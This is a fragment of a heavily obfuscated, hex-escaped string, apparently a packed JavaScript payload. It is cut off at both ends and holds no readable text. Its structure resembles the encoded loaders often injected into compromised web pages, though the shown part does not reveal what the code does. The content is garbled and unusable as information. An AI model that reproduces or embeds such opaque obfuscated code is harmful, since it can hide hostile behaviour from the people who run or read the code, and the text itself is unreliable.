5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4e\x5